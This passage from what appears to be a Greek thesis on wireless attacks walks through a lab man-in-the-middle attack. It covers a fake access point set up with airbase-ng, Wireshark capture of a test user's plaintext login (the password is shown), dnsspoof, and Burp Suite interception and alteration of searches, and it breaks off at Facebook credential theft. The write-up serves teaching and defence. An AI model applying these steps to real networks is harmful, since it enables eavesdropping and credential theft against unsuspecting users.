

**Figure 117: Ενεργοποίηση DHCP server** 

Βλέπουμε στην παραπάνω εικόνα ότι ο DHCP server ξεκίνησε και τρέχει. Μπορούμε να διαπιστώσουµε στην παρακάτω εικόνα ότι η γέφυρα mitm τώρα πια έχει αποκτήσει µια IP διεύθυνση.



**Figure 118: IP γέφυρας**

Τώρα πλέον ήρθε η στιγµή που τα πάντα είναι έτοιµα και ο χρήστης-θύµα συνδέεται στο ψεύτικο σηµείο πρόσβασης. Βλέπουµε στην παρακάτω εικόνα ότι ο χρήστης έκανε επιτυχής σύνδεση στο σηµείο πρόσβασης TestLab, το οποίο είναι αυτό που δηµιουργήσαµε εµείς.

| root@bt:~ | 並                                                                              | root@bt:~ | root@bt:~ |  |
|-----------|--------------------------------------------------------------------------------|-----------|-----------|--|
|           | root@bt:~# airbase-ng --essid TestLab mon0                                     |           |           |  |
|           | 16:51:56 Created tap interface at0                                             |           |           |  |
|           | 16:51:56 Trying to set MTU on at0 to 1500                                      |           |           |  |
|           | 16:51:56 Trying to set MTU on mon0 to 1800                                     |           |           |  |
|           | 16:51:56 Access Point with BSSID 00:18:46:03:93:6F started.                    |           |           |  |
|           | 17:12:34 Client 00:0E:72:44:77:27 associated (unencrypted) to ESSID: "TestLab" |           |           |  |
|           | 17:12:34 Client 00:0E:72:44:77:27 associated (unencrypted) to ESSID: "TestLab" |           |           |  |
|           | 17:13:09 Client 00:0E:72:44:77:27 associated (unencrypted) to ESSID: "TestLab" |           |           |  |
|           | 17:13:45 Client 00:0E:72:44:77:27 associated (unencrypted) to ESSID: "TestLab" |           |           |  |
|           | 17:14:08 Client 00:0E:72:44:77:27 associated (unencrypted) to ESSID: "TestLab" |           |           |  |
|           | 17:14:30 Client 88:53:2E:22:04:D4 associated (unencrypted) to ESSID: "TestLab" |           |           |  |
|           | 17:15:37 Client 88:53:2E:22:04:D4 associated (unencrypted) to ESSID: "TestLab" |           |           |  |
|           | 17:16:04 Client 00:0E:72:44:77:27 associated (unencrypted) to ESSID: "TestLab" |           |           |  |
| 17:16:36  | Client 88:53:2E:22:04:D4 associated (unencrypted) to ESSID: "TestLab"          |           |           |  |

**Figure 119: Σύνδεση χρήστη στο ψεύτικο σηµείο πρόσβασης**

Από τη στιγµή που ο χρήστης συνδέεται έχει κανονική πρόσβαση στο Ιντερνέτ και εποµένως στέλνει και λαµβάνει κίνηση, η οποία δεν είναι πλέον ασφαλής. Βάλαµε τον χρήστη να κάνει είσοδο στον λογαριασµό του σε µία ιστοσελίδα όπου παίζει σκάκι, εισάγοντας το username και το κωδικό του. Ύστερα τρέχοντας το πρόγραµµα wireshark, κάνουµε ανίχνευση κίνησης στην κάρτα at0 διότι αυτή είναι η κάρτα που είναι συνδεδεµένος ο χρήστης.

|      | [Wireshark 1.6.5 (SVN Rev Unknown from unknown)]<br>ato |                                                                                                    |  |  |  |  |  |  |  |
|------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
|      |                                                         | File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help                          |  |  |  |  |  |  |  |
|      | <b>MEZXCBQQ</b><br>$\odot$                              |                                                                                                    |  |  |  |  |  |  |  |
|      | Filter: tcp.stream eq 2                                 | <b>v</b> Expression Clear                                                                            |  |  |  |  |  |  |  |
|      | <b>Destination</b>                                      | Protocol Length Info                                                                                 |  |  |  |  |  |  |  |
|      | 10.41.2.11J                                             | י שטויב-ככות ש-LEII בכנס-וובח ש-DCI נחוכן עוזה < בכשכט שט<br>TCP                                     |  |  |  |  |  |  |  |
|      | 192.168.10.2                                            | 66 http > 63031 [SYN, ACK] Seq=0 Ack=1 Win=14600 Len=<br><b>TCP</b>                                  |  |  |  |  |  |  |  |
|      | 78.47.2.115                                             | 60 63031 > http [ACK] Seq=1 Ack=1 Win=16932 Len=0<br><b>TCP</b>                                      |  |  |  |  |  |  |  |
|      | 78.47.2.115                                             | 1002 POST /play/login HTTP/1.1 (application/x-www-form<br><b>HTTP</b>                                |  |  |  |  |  |  |  |
|      | 192.168.10.2                                            | 54 http > 63031 [ACK] Seq=1 Ack=949 Win=16512 Len=0<br><b>TCP</b>                                    |  |  |  |  |  |  |  |
|      | 192.168.10.2                                            | 626 HTTP/1.1 302 Moved Temporarily<br><b>HTTP</b>                                                    |  |  |  |  |  |  |  |
|      | 197 168 18 7                                            | 54 http > 63031 [FTN ACK] Sen=573 Ack=949 Win=16512<br>TCP                                           |  |  |  |  |  |  |  |
| ٠    |                                                         |                                                                                                    |  |  |  |  |  |  |  |
|      |                                                         | Ethernet II, Src: IntelCor 22:04:d4 (88:53:2e:22:04:d4), Dst: ThomsonT c9:25:e7 (00:1f:9f:c9:14      |  |  |  |  |  |  |  |
|      |                                                         | Internet Protocol Version 4, Src: 192.168.10.2 (192.168.10.2), Dst: 78.47.2.115 (78.47.2.115)        |  |  |  |  |  |  |  |
|      |                                                         | Transmission Control Protocol, Src Port: 63031 (63031), Dst Port: http (80), Seq: 1, Ack: 1,         |  |  |  |  |  |  |  |
| $+$  | <b>Hypertext Transfer Protocol</b>                      |                                                                                                    |  |  |  |  |  |  |  |
|      |                                                         | Line-based text data: application/x-www-form-urlencoded                                              |  |  |  |  |  |  |  |
|      |                                                         | l username=Varyag&l password=zkw4gave&login=Login&returnURL=http%3A%2 <u>F%2Fwww.chesscube.com</u> % |  |  |  |  |  |  |  |
|      |                                                         |                                                                                                    |  |  |  |  |  |  |  |
| 0370 | <b>JU DI JU DI LI JU LU</b><br>ਹਾ                       | ou oa ou oa prezidente.<br>$CUUIIIU=1$ $CUU$                                                         |  |  |  |  |  |  |  |
| 0380 | 65 72 6e 61<br>65 3d<br>56<br>6d.                       | 61 72 79<br>6c 5f<br>ername=V arvag&l<br>61 67 26                                                    |  |  |  |  |  |  |  |
| 0390 | 70 61 73<br>72 64<br>73<br>6f<br>77                     | password =zkw4gav<br>61 76<br>3d 7a 6b<br>67<br>77<br>34                                             |  |  |  |  |  |  |  |
| 03a0 | 65<br>6c 6f<br>67<br>69<br>6e<br>3d<br>- 26             | e&login= Login&re<br>72 65<br>4c <sub>6f</sub><br>69<br>6e.<br>26                                    |  |  |  |  |  |  |  |
| 03b0 | 55 52 4c<br>-3d<br>72 6e                                | turnURL= http%3A%<br>68<br>25<br>70.<br>25<br>-33                                                    |  |  |  |  |  |  |  |
| 03c0 | 32 46 25 32 46 77 77<br>77                              | 2F%2Fwww.chesscu<br>63<br>75<br>2e 63<br>68 65 73 73                                                 |  |  |  |  |  |  |  |
| 03d0 | 62 65 2e 63 6f 6d 25 32                                 | 46 72 65 73 65 74 2d 70<br>be.com%2 Freset-p                                                         |  |  |  |  |  |  |  |

**Figure 120: Καταγραφή κωδικού πρόσβασης**

Επειδή όλη η κίνηση που στέλνει και λαµβάνει ο χρήστης περνάει από τον υπολογιστή µας, θα µπορέσουµε σε όλα τα πακέτα που καταγράφει το wireshark, να εντοπίσουµε και το πακέτο που περιλαµβάνει το κωδικό και username του χρήστη (βλ πάνω εικόνα). Για να δούµε καλύτερα τι περιλαµβάνει το πακέτο που έχουµε επιλέξει στην παραπάνω εικόνα, πατάµε δεξί κλικ *--> Follow TCP Stream*

|  | $\times$ $\times$ Follow TCP Stream                                                                                                    |  |
|--|----------------------------------------------------------------------------------------------------|--|
|  | <b>Stream Content</b>                                                                                                    |  |
|  | 0003 - 10333001 33 - 133 133 134 134 13<br>utmb=14420069.11.10.1336314183; utmc=14420069;<br>utmz=14420069.1334991451.1.1.utmcsr=(direct) utmccn=(direct) utmcmd=(none);<br>user count=1                      |  |
|  | l username=Varyag&l password=zkw4gave <mark>&amp;login=Login&amp;returnURL=http%3A%2F%</mark><br>2Fwww.chesscube.com%2Freset-password-okHTTP/1.1 302 Moved Temporarily<br>Date: Sun, 06 May 2012 14:33:39 GMT |  |

**Figure 121: Username και κωδικός πρόσβασης**

Βλέπουµε ότι στο πακέτο αυτό υπάρχει ο κωδικός και username του χρήστη, τα οποία είναι: **username = Varyag** και **password = zkw4gave**.

Eίδαμε λοιπόν πως με μία Man in the middle επίθεση μπορούμε να αποκτήσουμε ευαίσθητα δεδομένα χρηστών όταν αυτοί συνδέονται σε σημεία πρόσβασης που είναι ανοικτά και δεν χρησιμοποιούν κρυπτογράφηση. Οι χρήστες θα πρέπει να αποφύγουν να συνδέονται σε τέτοια σημεία πρόσβασης καθώς μπορεί κάλλιστα η επίθεση που εμείς εφαρµόσαµε στα πλαίσια της αυτής πλαίσια της εργασίας, να γίνει πραγµατικότητα από κάποιον µε κακόβουλες προθέσεις.

# **6.10 SSL Man In The Middle Επίθεση**

Σε αυτό το κομμάτι θα δούμε πως μπορούμε να παρακολουθούμε τι ψάχνει ο χρήστης σε μία μηχανή αναζήτησης όπως το Google και ακόμα να πειράξουμε την αναζήτηση έτσι ώστε αυτή να επιστρέψει διαφορετικά αποτελέσματα από αυτά που έψαχνε ο χρήστης. Επίσης θα εφαρμόσουμε μια επίθεση υποκλέπτοντας δεδομένα από μία ιστοσελίδα που χρησιμοποιεί SSL την οποία επισκέπτεται ο χρήστης, όπως είναι το Yahoo mail αλλά ακόµα και το Facebook . Έχοντας εφαρµόσει Έχοντας τα βήµατα που δείξαµε στη προηγούµενη ενότητα και τον χρήστη-θύμα να είναι ακόμα συνδεδεμένος στο ψεύτικο σημείο πρόσβασης, συνεχίζουμε και επεκτείνουμε περισσότερο την επίθεση μας.

Το πρώτο βήµα που πρέπει που να κάνουµε είναι να τρέξουµε το *dnsspoof* . Αυτό που κάνει το πρόγραμμα αυτό είναι να παρακολουθεί για dns-αιτήματα που στέλνει ο χρήστης στον τοπικό DNS server και να απαντάει με μία DNS -απάντηση, λέγοντας ότι η ιστοσελίδα ή ο host που υπήρχε στο DNS -αίτηµα , βρίσκεται στην IP του επιτιθέµενου . Επειδή όµως το dnsspoof απαντάει πιο γρήγορα, ο χρήστης αποδέχεται αυτή την απάντηση και ύστερα ο browser του στέλνει ένα HTTP-αίτημα στην IP διεύθυνση του επιτιθέμενου στη θύρα 80.



**Figure 122: Εκκίνηση το dnsspoof** 

Όταν ο χρήστης στείλει το HTTP -αίτημα, θα προκύψει ένα πρόβλημα. Το πρόβλημα είναι ότι δεν υπάρχει τίποτα που να ακούει για HTTP αιτήσεις στη θύρα 80. Οπότε η λύση είναι να χρησιμοποιήσουμε έναν proxy server στον υπολογιστή του επιτιθέμενου που να ακούει στη θύρα 80. Ο proxy server που θα χρησιμοποιήσουμε λέγεται *Burpsuite* σε περιβάλλον Linux. Μόλις τρέξουµε το πρόγραµµα αυτό, ο proxy server θα ξεκινήσει αυτόματα στη θύρα 8080. Θα πρέπει μετά να σηκώσουμε τις θύρες 80 για το HTTP και 443 για το SSL. Για να το κάνουµε το αυτό πάµε: **proxy ---> options---> local local listener port:** και εισάγουμε τη μια θύρα πρώτα και ύστερα πατάμε το **add**. Μετά τις ρυθμίσεις αυτές, κάνουμε επίσης και κάποιες άλλες ρυθμίσεις. Στον πίνακα με τι θύρες, κάνουμε κλικ πάνω από την θύρα 80 και ύστερα πατάμε: Edit ---> Επιλέγουμε το **"Support invisible proxying for non-proxy-aware clients" " ---> Update**. Τα ίδια βήµατα κάνουµε και για κάνουµε τη θύρα 443.

## **Επιθέσεις σε Ασύρµατα ∆ίκτυα Ασύρµατα , Κάλυψη Ιχνών και Ανωνυµία**



**Figure 123: Burpsuite proxy server** 

Αφού κάνουμε αυτά τα βήματα, πατάμε στο **intercept** το οποίο είναι σε κατάσταση **On.** Τώρα αυτό που θα κάνουµε είναι να βάλουµε τον χρήστη-θύµα να κάνει µια αναζήτηση στο Google. Ο browser του χρήστη θα στείλει ένα HTTP GET request στη θύρα 80. Εμείς ως επιτιθέμενοι μέσω του proxy server θα λάβουμε την αίτηση αυτή και θα μπορέσουμε να δούμε το περιεχόμενο της το οποίο είναι σε απλό κείμενο. Στην παραπάνω εικόνα βλέπουμε την αναζήτηση στο Google που κάνει ο χρήστης, η οποία δεν φέρει αποτελέσματα μέχρι εµείς να φέρουµε το Intercept σε κατάσταση Off.



**Figure Figure 124: Αναζήτηση του χρήστη**

Στην παρακάτω εικόνα βλέπουµε εικόνα ότι ο proxy server έχει λάβει το http GET GET request, µέσα στο οποίο βλέπουµε και αυτό που έψαξε αυτό ο χρήστης στο Google.



**Figure Figure 125: Καταγραφή αναζήτησης**

Τώρα αυτό που θα µπορούσαµε που θα να κάνουµε είναι να αλλάξουµε αυτό που ο χρήστης αναζήτησε σε κάτι άλλο, όπως φαίνεται στην παρακάτω εικόνα. Μετά πατάμε το κουμπί Intercept is on ώστε να το βάλουμε σε κατάσταση Off και η HTTP GET αίτηση να φτάσει στο προορισµό της, δηλαδή σε κάποιον σε server της Google.



#### **Figure 126: Αλλαγή αναζήτησης**

Στην παρακάτω εικόνα βλέπουµε το αποτέλεσµα της αναζήτησης µετά τη δική µας παρέµβαση.



**Figure 127: Αποτέλεσµα αναζήτησης µετά την αλλαγή**

### *6.10.1 Facebook Hacking*

Στο επόµενο µέρος θα υποκλέψουµε το username και το κωδικό του χρήστη καθώς αυτός προσπαθεί να αποκτήσει πρόσβαση στο λογαριασµό του στο Facebook. Υποθέτοντας ότι τα προηγούµενα βήµατα έχουν εφαρµοστεί, ο proxy server είναι σε λειτουργία και το Intercept είναι σε κατάσταση On, προχωράμε στην επίθεση.

Αρχικά ο χρήστης µπαίνει στη σελίδα του Facebook. Ο proxy server θα καταγράψει αυτή την κίνηση δείχνοντας τη µας. Εµείς θα πρέπει να πατήσουµε το κουµπί **Forward** ώστε η κίνηση αυτή να προωθηθεί στον προορισµό της και στον χρήστη να εµφανιστεί η αρχική σελίδα του Facebook. Ύστερα ο χρήστης θα εισάγει το username και κωδικό του.

## **Επιθέσεις σε Ασύρµατα ∆ίκτυα Ασύρµατα , Κάλυψη Ιχνών και Ανωνυµία**

